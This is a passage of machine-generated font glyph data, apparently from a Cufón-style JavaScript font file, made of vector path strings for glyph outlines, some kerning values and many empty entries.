6,99r-174,0v2,10,-5,28,7,28r178,0r0,38r-210,0"},{},{},{"d":"320,-71r-58,0r0,-100r-62,0r0,-37r62,0r0,-71r58,0r0,208xm204,-91v-32,-11,-66,-38,-79,-68v-11,30,-51,62,-83,73r-24,-34v53,-26,77,-60,75,-117r-63,0r0,-37r186,0r0,37r-63,0v-2,55,22,87,73,112xm228,-77v1,57,54,88,108,101r-19,36v-41,-8,-100,-40,-116,-71v-18,34,-72,64,-120,72r-18,-36v72,-18,108,-49,107,-102r58,0"},{},{},{},{},{},{"d":"138,-136v53,0,106,6,106,-38r0,-105r58,0r0,77r55,0r0,37r-55,0r0,117r-58,0r0,-77v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-133r58,0r0,123v2,19,24,14,46,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},{"d":"270,-279v-1,58,17,81,55,103r-22,30v-25,-10,-54,-34,-62,-58v-8,22,-38,52,-61,60v-23,-9,-53,-38,-62,-60v-6,25,-37,49,-61,58r-22,-30v38,-22,56,-45,55,-103r58,0v-1,41,9,70,32,90v23,-20,33,-49,32,-90r58,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r57,0r0,29r127,0r0,-29r57,0r0,131r-211,0xm244,24r0,-28r-127,0v1,12,-4,28,10,28r117,0"},{},{},{},{},{},{},{},{"d":"308,-143v-46,-4,-105,-24,-127,-50v-23,28,-77,47,-128,50r-11,-37v56,-7,90,-21,102,-45r-91,0r0,-37r98,0r0,-30r58,0r0,30r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{"d":"151,-157v-38,-3,-92,15,-92,-31r0,-90r217,0v19,0,28,9,27,28r-5,93r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-105r58,0r0,30r125,0r0,-30r58,0r0,135r-211,0xm244,-194v-3,-16,8,-47,-9,-47r-118,0v3,17,-8,47,10,47r117,0xm243,25r0,-31r-125,0v1,13,-4,32,11,31r114,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-107r-51,0r0,-69r-33,0r0,68r-49,0r0,-171r49,0r0,65r33,0r0,-65r51,0r0,172xm154,-275v18,0,23,6,23,23v0,90,-52,134,-124,166r-22,-31v34,-17,59,-36,73,-57v-24,3,-47,2,-73,2r0,-36r87,0v2,-10,9,-31,-6,-31r-77,0r0,-36r119,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,23,6,23r182,0r0,37r-213,0"},{},{"d":"307,-147v-47,-3,-107,-27,-126,-55v-19,30,-78,52,-127,55r-11,-36v62,-9,96,-29,104,-59r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,50,104,59xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v5,46,57,64,109,72r-13,37v-44,-3,-105,-30,-123,-57v-17,30,-79,54,-127,58r-13,-36v72,-11,108,-34,108,-74r59,0"},{},{"d":"304,-157r-216,0v-50,0,-22,-78,-29,-121r58,0r0,75v0,6,4,9,10,9r177,0r0,37xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-32r-136,0r0,-37r330,0r0,37r-136,0r0,32v33,5,95,-16,94,21r-4,105r-210,0xm244,24v-3,-17,7,-46,-7,-51r-120,0v3,17,-9,51,10,51r117,0"},{"d":"357,-165r-55,0r0,117r-58,0r0,-231r58,0r0,77r55,0r0,37xm11,-115v59,-28,82,-72,78,-160r58,0v-4,79,17,127,76,157r-22,32v-29,-10,-72,-46,-82,-74v-12,31,-51,66,-84,79xm107,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-208,0"},{},{"d":"180,-293v56,0,99,24,99,76v0,52,-44,76,-99,76v-55,0,-98,-24,-99,-76v-1,-53,43,-76,99,-76xm91,62v-53,1,-24,-79,-31,-124r91,0r0,-28r-136,0r0,-36r330,0r0,36r-136,0r0,28v33,5,95,-16,93,21r-5,103r-206,0xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm243,26r0,-45v0,-5,-2,-7,-7,-7r-118,0v3,18,-9,52,11,52r114,0"},{},{},{},{"d":"279,-278v18,-1,25,6,24,25r-8,113r50,0r0,36r-136,0r0,48r-58,0r0,-48r-136,0r0,-36r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-30,-11,-30r-166,0r0,-36r217,0xm90,62v-22,0,-31,-8,-31,-30r0,-108r58,0r0,36r127,0r0,-36r58,0r0,138r-212,0xm244,25r0,-29r-127,0v1,13,-4,30,11,29r116,0"},{},{},{},{},{},{},{},{},{"d":"132,-48v38,2,76,-4,75,-34r0,-197r48,0r0,111r27,0r0,-111r50,0r0,337r-50,0r0,-188r-27,0r0,184r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r66,0r0,-51v-37,-9,-61,-42,-61,-89v0,-55,31,-92,87,-92v104,0,114,166,26,181r0,50xm106,-137v25,0,35,-22,35,-50v0,-28,-10,-51,-35,-51v-25,0,-35,23,-35,51v0,28,10,50,35,50"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"310,-112v-50,-5,-108,-35,-130,-67v-20,35,-77,59,-129,67r-15,-38v60,-11,97,-33,109,-65r-96,0r0,-37r102,0r0,-39r58,0r0,39r101,0r0,37r-95,0v14,32,50,53,109,65xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},{},{"d":"212,-210v13,45,58,70,112,81r-14,38v-50,-7,-107,-37,-130,-70v-20,34,-78,62,-129,70r-15,-38v54,-10,100,-35,112,-81r-99,0r0,-37r102,0r0,-39r58,0r0,39r102,0r0,37r-99,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{"d":"320,-103r-58,0r0,-176r58,0r0,176xm219,-108v-33,-5,-76,-32,-89,-55v-13,29,-56,54,-93,63r-19,-34v45,-15,75,-31,80,-78r-70,0r0,-36r71,0r0,-39r59,0r0,39r71,0r0,36r-70,0v4,33,30,57,78,71xm322,-62r-6,124r-45,0r0,-104v0,-6,-2,-9,-8,-9r-59,0r0,-36r94,0v17,0,25,8,24,25xm106,62v-47,5,-28,-54,-32,-93r73,0v-1,-8,3,-21,-6,-21r-67,0r0,-36r100,0v39,2,11,60,15,91r-67,0v1,9,-4,24,7,23r75,0r0,36r-98,0"},{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm302,-41r-6,99r-53,0r0,-75v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},{},{},{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r109,0r0,-34r58,0r0,147r-195,0xm244,24r0,-37r-109,0v2,14,-6,37,10,37r99,0"},{"d":"330,-91r-51,0r0,-79r-35,0r0,78r-49,0r0,-187r49,0r0,71r35,0r0,-71r51,0r0,188xm148,-274v20,0,26,7,26,26v0,92,-47,133,-119,168r-23,-32v56,-30,86,-68,88,-114v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm331,-50r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{"d":"17,-98v0,-100,95,-132,190,-108r0,295r-54,0r0,-95v-68,32,-136,0,-136,-92xm153,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66","w":234},{},{},{},{},{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-14,4,-34,-11,-33r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,118r50,0r0,38xm180,-83v60,0,104,23,104,77v0,55,-44,77,-104,77v-60,0,-104,-22,-104,-77v0,-54,44,-77,104,-77xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,26,21,40,48,40"},{},{},{},{},{},{},{},{},{},{},{},{"d":"224,-113v-34,-8,-72,-30,-88,-55v-14,29,-56,52,-94,60r-18,-34v48,-16,74,-40,79,-72r-68,0r0,-38r70,0r0,-38r58,0r0,38r70,0r0,38r-68,0v5,30,31,53,77,67xm264,-72v-21,17,-50,23,-99,23r0,103r-58,0r0,-103r-89,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-154r58,0r0,337r-58,0r0,-130"},{"d":"320,-95r-58,0r0,-184r58,0r0,184xm217,-95v-34,-7,-73,-36,-87,-61v-12,31,-54,57,-90,67r-20,-34v51,-19,77,-48,79,-88r-70,0r0,-37r71,0r0,-39r58,0r0,39r71,0r0,37r-70,0v2,37,28,64,77,82xm320,62r-201,0v-20,0,-31,-10,-31,-30r0,-112r58,0r0,34r116,0r0,-34r58,0r0,142xm262,24r0,-33r-116,0v1,13,-5,33,10,33r106,0"},{},{"d":"152,-107v47,-2,95,6,95,-33r0,-139r58,0r0,89r51,0r0,38r-51,0r0,125r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v54,0,92,24,92,74v0,40,-25,66,-63,72r0,32xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38xm123,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-22,0,-35,15,-36,36v0,21,14,37,36,37"},{},{},{},{},{},{},{},{"d":"166,-123v49,-4,98,6,98,-34r0,-122r58,0r0,199r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-31v-32,1,-63,3,-63,-30r0,-92r178,0r0,37r-120,0v3,17,-8,49,10,49r111,0r0,36r-58,0r0,31xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},{},{},{"d":"180,-293v56,0,99,26,99,78v0,51,-43,77,-99,77v-57,0,-99,-25,-99,-77v0,-52,43,-78,99,-78xm345,-86r-330,0r0,-36r330,0r0,36xm91,61v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-175v24,0,43,-16,43,-40v0,-25,-18,-40,-43,-40v-25,0,-43,15,-43,40v0,24,19,40,43,40xm242,25r0,-47v0,-5,-3,-7,-8,-7r-115,0v3,19,-9,54,11,54r112,0"},{},{},{},{},{},{},{"d":"306,-243r-13,152r-51,0r0,-130v0,-9,-5,-13,-12,-13r-170,0r0,-37r219,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r104,0r0,-111r58,0r0,111r168,0r0,37"},{},{},{},{},{},{"d":"281,-278v19,-1,24,7,23,25r-8,112r-56,0r0,-33r-180,0r0,-36r180,0v-1,-13,4,-32,-10,-31r-168,0r0,-37r219,0xm345,-84r-330,0r0,-37r113,0r0,-42r58,0r0,42r159,0r0,37xm43,25v62,-16,105,-29,107,-94r59,0v-2,49,34,73,108,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-83r-63,0r0,-37r63,0r0,-69r58,0r0,189xm203,-95v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v52,-27,77,-58,75,-113r-64,0r0,-37r187,0r0,37r-63,0v-2,53,23,85,74,109xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{},{"d":"207,-49v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-30,3,-88,-10,-91,17v18,39,101,50,99,107v11,58,-93,67,-151,54r0,-35v32,-3,94,11,98,-17"},{},{},{},{},{},{},{},{},{},{"d":"357,-180r-55,0r0,62r-58,0r0,-161r58,0r0,61r55,0r0,38xm202,-248v-9,69,-61,116,-158,142r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-28,-61,-33,-102r169,0v-1,-9,4,-25,-6,-26r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,79r-164,0v2,10,-5,28,6,28r169,0r0,38r-201,0"},{},{},{},{},{"d":"357,-161r-55,0r0,72r-58,0r0,-190r58,0r0,81r55,0r0,37xm117,-94v-68,7,-109,-61,-75,-117r-30,0r0,-38r76,0r0,-42r58,0r0,42r74,0r0,38r-28,0v34,55,-8,124,-75,117xm108,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r108,0r0,-29r58,0r0,136r-194,0xm117,-133v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm244,24r0,-32r-108,0v2,13,-6,33,10,32r98,0"},{},{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-23,-81,-31,-126r244,0r0,37r-186,0v3,18,-9,52,11,52r179,0r0,37r-217,0"},{},{"d":"356,-135r-58,0r0,193r-57,0r0,-337r57,0r0,106r58,0r0,38xm201,-243v0,91,-51,165,-152,223r-27,-32v78,-49,117,-106,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},{},{},{},{},{},{},{},{"d":"73,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159","w":163},{"d":"279,-278v20,0,25,6,24,26r-8,107r50,0r0,35r-330,0r0,-35r224,0r0,-32r-179,0r0,-35r179,0v0,-13,2,-31,-11,-30r-166,0r0,-36r217,0xm93,62v-48,5,-29,-53,-33,-92r183,0v-1,-9,3,-22,-6,-22r-177,0r0,-35r222,0v38,2,10,61,15,91r-179,0v1,9,-4,22,7,22r182,0r0,36r-214,0"},{},{},{},{},{"d":"198,-230r-51,234r-72,0r-70,-276r55,0r55,235r51,-235r66,0r52,235r55,-235r51,0r-74,276r-68,0","w":394,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{"d":"31,-106v58,-23,105,-58,114,-120v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,49,18,75r65,0r0,-80r58,0r0,203r-58,0r0,-85r-84,0v-26,38,-68,68,-126,90xm228,-90v-1,65,50,97,105,113r-18,36v-42,-6,-100,-44,-115,-76v-16,38,-69,68,-118,77r-18,-36v60,-14,106,-46,105,-114r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-30,-38,-32,-68v-1,-42,40,-61,85,-61v46,0,84,20,83,63xm120,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70","w":259},{},{"d":"210,-280v2,58,52,78,110,90r-13,35v-45,-5,-109,-34,-126,-64v-19,33,-76,58,-127,64r-13,-35v74,-15,110,-42,109,-90r60,0xm345,-100r-330,0r0,-35r136,0r0,-41r58,0r0,41r136,0r0,35xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,57,15,87r-179,0v1,9,-4,22,7,21r182,0r0,35r-215,0"},{},{"d":"145,-201v55,-27,129,-20,129,58r0,147r-54,0r0,-145v7,-43,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96"},{},{},{},{"d":"322,-32r-58,0r0,-27r-64,0r0,-36r64,0r0,-184r58,0r0,247xm248,-134v-20,7,-49,12,-89,13r0,65r-57,0r0,-65r-74,0r0,-37r139,0r0,-66v0,-9,-4,-13,-11,-13r-105,0r0,-37r148,0v19,0,27,9,26,27r-7,86v9,-1,18,-2,26,-3xm337,57r-228,0v-44,2,-22,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r187,0r0,38"},{},{},{"d":"180,-275v22,-1,29,12,26,33r56,0r0,-37r58,0r0,174r-58,0r0,-26r-71,0r0,-36r71,0r0,-38r-63,0v-17,54,-67,94,-151,120r-18,-33v44,-15,76,-33,94,-55v-29,5,-60,2,-92,3r0,-36r110,0v2,-11,11,-32,-6,-33r-100,0r0,-36r144,0xm120,62v-48,5,-29,-54,-33,-94r177,0v0,-9,2,-21,-7,-21r-170,0r0,-36r215,0v38,2,12,61,16,92r-172,0v1,8,-3,23,6,22r177,0r0,37r-209,0"},{},{},{"d":"156,-103v0,62,37,76,101,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-97,12,-97,72"},{},{},{},{"d":"330,-117r-51,0r0,-65r-35,0r0,64r-49,0r0,-161r49,0r0,59r35,0r0,-59r51,0r0,162xm148,-274v19,0,27,6,26,25v-6,82,-51,115,-121,145r-20,-32v43,-20,80,-45,87,-91v0,-6,-3,-10,-10,-10r-75,0r0,-37r113,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-10,4,-26,-7,-26r-174,0r0,-37r218,0v40,3,11,66,16,99r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,82,-53,80,-107r-66,0r0,-38r191,0r0,38r-66,0v-2,51,25,79,79,102xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm235,24r0,-69r-62,0r0,69r62,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-55r-51,0r0,-224r51,0r0,224xm149,-273v41,-4,23,50,19,76r37,0r0,-82r50,0r0,224r-50,0r0,-104r-52,0v-19,35,-51,63,-97,86r-25,-32v57,-29,87,-69,90,-121v0,-6,-3,-9,-10,-9r-76,0r0,-38r114,0xm116,52v-49,1,-19,-78,-27,-119r56,0r0,72v0,6,4,9,11,9r182,0r0,38r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-48r-58,0r0,-104r-91,0r0,-36r91,0r0,-27r-91,0r0,-36r91,0r0,-28r58,0r0,231xm98,-137v0,18,21,14,38,14v30,0,58,-2,84,-8r6,33v-33,10,-72,14,-119,14v-40,0,-67,-2,-67,-43r0,-147r58,0r0,137xm332,52r-218,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,3,9,10,9r177,0r0,38"},{"d":"207,-270v-2,67,10,111,43,144r-31,26v-15,-11,-33,-36,-37,-58v-5,25,-27,55,-46,68v-19,-10,-42,-45,-47,-68v-4,24,-22,55,-39,67r-32,-26v36,-39,43,-78,43,-153r52,0v-1,49,6,91,22,116v15,-25,20,-68,19,-116r53,0xm268,-33v-39,36,-166,19,-251,23r0,-38r207,-3v29,-4,44,-15,44,-35r0,-193r54,0r0,337r-54,0r0,-91"},{},{},{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172,"k":{"T":18}},{},{},{},{"d":"95,-87v-38,0,-62,-4,-62,-42r0,-145r135,0r0,37r-82,0r0,36r77,0r0,37r-77,0v1,14,-4,34,10,35v38,2,99,11,99,-35r0,-115r50,0r0,77r34,0r0,-77r51,0r0,231r-51,0r0,-116r-34,0r0,116r-50,0r0,-62v-18,17,-60,23,-100,23xm338,52r-227,0v-47,0,-20,-72,-27,-112r57,0r0,65v0,6,4,9,11,9r186,0r0,38"},{"d":"320,-91r-58,0r0,-79r-55,0r0,-37r55,0r0,-72r58,0r0,188xm93,-146v1,18,21,14,39,14v29,0,56,-3,82,-8r6,32v-34,9,-72,14,-116,14v-39,-1,-69,0,-69,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,24xm216,-90v57,0,101,26,101,79v0,52,-44,79,-101,79v-57,0,-101,-29,-101,-79v0,-52,44,-79,101,-79xm216,28v26,0,45,-14,45,-39v0,-25,-19,-39,-45,-39v-25,0,-45,15,-45,39v0,24,20,39,45,39"},{"d":"264,-109v-37,34,-154,17,-241,21r0,-36r197,-2v27,-2,44,-7,44,-31r0,-122r58,0r0,197r-58,0r0,-27xm80,-144v-23,-1,-32,-7,-32,-30r0,-103r176,0r0,33r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,18,8,18r112,0r0,33r-146,0xm116,62v-21,0,-30,-9,-30,-30r0,-99r58,0r0,28r120,0r0,-28r58,0r0,129r-206,0xm264,26r0,-30r-120,0v1,12,-5,31,10,30r110,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,38r-51,0r0,81r-58,0r0,-24v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-35,-7,-62,-29,-62,-67v0,-47,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,25xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm123,-183v22,0,36,-13,36,-33v0,-20,-15,-32,-36,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},{},{},{"d":"269,-210v37,52,1,126,-60,129r0,36r136,0r0,38r-330,0r0,-38r136,0r0,-36v-61,-4,-97,-77,-60,-129r-51,0r0,-38r111,0r0,-41r58,0r0,41r110,0r0,38r-50,0xm180,-118v26,0,46,-18,46,-44v1,-26,-20,-44,-46,-44v-28,0,-46,18,-46,44v0,25,19,44,46,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"166,-100v49,-3,98,8,98,-32r0,-147r58,0r0,249r-58,0r0,-54v-37,34,-153,17,-239,21r0,-37r84,0r0,-32v-32,0,-64,6,-64,-30r0,-114r179,0r0,36r-121,0r0,18r117,0r0,35r-117,0v-1,10,0,20,10,19r112,0r0,36r-59,0r0,32xm337,58r-226,0v-44,2,-22,-61,-27,-98r57,0v4,20,-11,61,11,61r185,0r0,37"},{},{},{},{},{},{},{},{"d":"357,-167r-55,0r0,74r-58,0r0,-186r58,0r0,74r55,0r0,38xm208,-95v-33,-7,-71,-34,-86,-60v-12,31,-54,56,-89,67r-20,-34v50,-19,76,-49,78,-88r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v2,37,28,64,76,82xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-24,60,-58,59,-111r55,0v-1,41,11,71,34,92v24,-21,34,-51,33,-92r56,0v-1,53,17,86,57,111"},{},{"d":"244,-130v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-65,-2,-95r-28,0r0,-37r203,0r0,37r-25,0r-2,92v75,0,44,-73,50,-134r58,0r0,71r55,0r0,37r-55,0r0,82r-58,0r0,-41xm303,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,9,23,26xm140,-237r-38,0r0,95v15,0,28,-1,38,-1r0,-94"},{},{},{},{},{},{},{"d":"207,4r-54,0r0,-301r54,0r0,301"},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-280v1,61,51,81,110,94r-14,35v-46,-5,-107,-33,-125,-64v-20,33,-73,58,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0xm345,-96r-136,0r0,43r-58,0r0,-43r-136,0r0,-36r330,0r0,36xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,32r127,0r0,-32r58,0r0,133r-212,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},{"d":"118,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v1,52,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,19,-57,58,-77v-35,-19,-53,-45,-53,-76v-1,-51,46,-77,100,-77xm118,-265v-26,0,-48,16,-48,42v0,21,17,38,51,52v30,-17,45,-34,45,-52v1,-26,-22,-42,-48,-42xm118,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-45,27,-47,55v-2,27,21,44,50,44","w":236},{},{},{},{},{},{},{},{},{"d":"96,-87r-61,0r0,-55r61,0r0,55","w":131},{},{},{"d":"183,-242r-7,145r-46,0r0,-122v0,-9,-4,-13,-11,-13r-89,0r0,-38r127,0v18,0,27,10,26,28xm102,-47v56,-1,105,5,105,-35r0,-197r48,0r0,114r27,0r0,-114r50,0r0,337r-50,0r0,-185r-27,0r0,181r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r39,0r0,-115r49,0r0,115"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-66r-76,0r0,-37r76,0r0,-44r-69,0v-21,54,-69,94,-143,122r-20,-34v57,-24,104,-58,113,-121v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v27,-2,32,20,26,44r59,0r0,-49r58,0r0,233xm332,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},{},{},{},{},{},{},{"d":"241,-297r-7,101r-35,0r-7,-101r49,0xm168,-297r-8,101r-34,0r-7,-101r49,0"},{},{},{},{},{"d":"96,-159v3,21,25,14,51,14v51,0,79,-1,104,-15v19,-24,5,-80,9,-119r58,0r0,186r-58,0r0,-41v-31,27,-77,28,-147,28v-44,0,-75,2,-75,-43r0,-125r165,0r0,37r-107,0r0,78xm116,62v-22,0,-31,-8,-31,-30r0,-107r236,0r0,38r-178,0v4,21,-11,61,11,61r171,0r0,38r-209,0"},{},{},{},{"d":"281,-278v20,0,25,7,24,26r-8,105r48,0r0,37r-81,0r0,90r-55,0r0,-90r-27,0r0,90r-55,0r0,-90r-112,0r0,-37r226,0r0,-81v0,-9,-4,-13,-11,-13r-166,0r0,-37r217,0xm312,56r-229,0v-47,-1,-20,-73,-27,-114r57,0r0,67v0,6,3,9,9,9r190,0r0,38"},{},{},{},{},{},{},{},{},{"d":"151,-138v-37,-3,-93,14,-93,-29r0,-112r244,0r0,35r-186,0r0,19r181,0r0,33r-181,0v0,10,-1,20,9,20r178,0r0,34r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm302,-30r-6,88r-53,0r0,-66v0,-8,-3,-13,-11,-13r-175,0r0,-35r221,0v17,0,25,9,24,26"},{"d":"303,-138r-210,0v-21,0,-32,-9,-32,-28r0,-112r58,0r0,32r126,0r0,-32r58,0r0,140xm345,-72r-330,0r0,-37r330,0r0,37xm85,56v-46,1,-21,-67,-27,-105r58,0r0,58v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-175r0,-34r-126,0v1,14,-5,34,11,34r115,0"},{},{},{"d":"81,4r-54,0r0,-301r54,0r0,301","w":107},{},{},{},{},{},{},{"d":"301,-154r-210,0v-55,0,-25,-80,-32,-126r58,0r0,27r126,0r0,-27r58,0r0,126xm345,-96r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm243,-191r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{},{},{},{"d":"357,-102r-55,0r0,160r-58,0r0,-337r58,0r0,49r55,0r0,38r-55,0r0,53r55,0r0,37xm111,-278v63,0,106,39,106,103v0,63,-43,103,-106,103v-63,0,-105,-40,-105,-103v0,-64,42,-103,105,-103xm111,-116v32,0,50,-25,50,-59v0,-34,-18,-58,-50,-58v-32,0,-49,24,-49,58v0,34,18,59,49,59"},{},{},{"d":"330,-103r-51,0r0,-73r-29,0r0,68r-48,0r0,-171r48,0r0,64r29,0r0,-64r51,0r0,176xm100,-281v54,0,86,33,86,87v0,54,-32,87,-86,87v-54,0,-86,-33,-86,-87v0,-54,32,-87,86,-87xm223,-98v59,0,102,29,102,83v0,54,-43,83,-102,83v-59,0,-103,-29,-103,-83v0,-54,44,-83,103,-83xm100,-149v24,0,36,-20,36,-45v0,-25,-12,-45,-36,-45v-24,0,-36,20,-36,45v0,25,12,45,36,45xm223,27v27,0,47,-16,47,-42v0,-26,-20,-43,-47,-43v-29,-1,-48,17,-48,43v0,25,20,42,48,42"},{},{"d":"82,-251r-57,0r0,-43r57,0r0,43xm